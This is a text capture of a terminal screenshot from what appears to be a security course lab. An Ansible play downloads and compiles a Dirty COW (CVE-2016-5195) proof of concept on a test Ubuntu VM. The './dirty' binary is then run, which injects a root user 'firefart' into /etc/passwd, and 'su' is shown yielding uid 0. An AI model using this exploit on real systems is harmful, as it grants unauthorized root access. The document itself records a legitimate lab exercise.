 Обзор Терминал Пн, 23:20 31 en
firefart@nodebuntu: /home/otus
Файл Правка Вид Поиск Терминал Справка
TASK [download POC 6of CVE-2016-5195] ******************************************
changed: [nodebuntu]
TASK [compile exploit] *********************************************************
changed: [nodebuntu]
PLAY RECAP *********************************************************************
nodebuntu                  : ok=8    changed=7    unreachable=0    failed=0    skipped=0    rescued=0    ignored=0
==> nodebuntu: Running provisioner: hosts...
djabber@xJabber:~/projects/otus/IS/hw03$ ssh -i ./ansible/nodebuntu/ssh/otus3_key otus@192.168.99.102
Warning: Permanently added '192.168.99.102' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-42-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
684 packages can be updated.
451 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
otus@nodebuntu:~$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: 7f45c89ee000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
otus@nodebuntu:~$ su firefart
Password:
firefart@nodebuntu:/home/otus# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@nodebuntu:/home/otus#
1231
IJ
64